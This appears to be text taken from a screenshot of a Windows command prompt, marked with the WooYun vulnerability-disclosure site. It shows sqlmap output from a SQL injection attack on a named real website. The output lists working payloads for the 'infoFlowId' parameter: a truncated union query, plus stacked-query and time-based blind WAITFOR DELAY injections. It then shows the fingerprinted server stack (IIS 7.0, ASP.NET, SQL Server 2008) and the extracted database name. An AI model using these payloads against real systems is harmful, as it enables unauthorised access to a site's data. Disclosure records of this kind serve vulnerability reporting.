 管理员: C:\Windows\system32\cmd.exe
) CHAR(99) CHAR(111) CHAR(83) CHAR(58) CHAR(114) CHAR(121) CHAR(117) CHAR(58),NU
LL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: infoFlowId='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: infoFlowId=' WAITFOR DELAY '0:0:5'--
---
[21:33:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[21:33:59] [INFO] fetching current database
[21:34:00] [WARNING] reflective value(s) found and filtering out
current database: 'Finix'
[21:34:00] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rcsp.cn'
[*] shutting down at 21:34:00
www.wooyun.org